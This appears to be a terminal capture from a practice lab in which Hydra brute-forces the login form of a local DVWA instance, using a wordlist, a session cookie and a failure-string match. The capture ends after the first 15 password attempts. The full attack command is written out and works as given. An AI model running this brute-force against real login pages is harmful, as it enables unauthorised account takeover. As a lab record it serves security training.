 ┌──(user㉿aasaenko)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities
/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; secu
rity=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-17 07:23:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS
^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password
incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)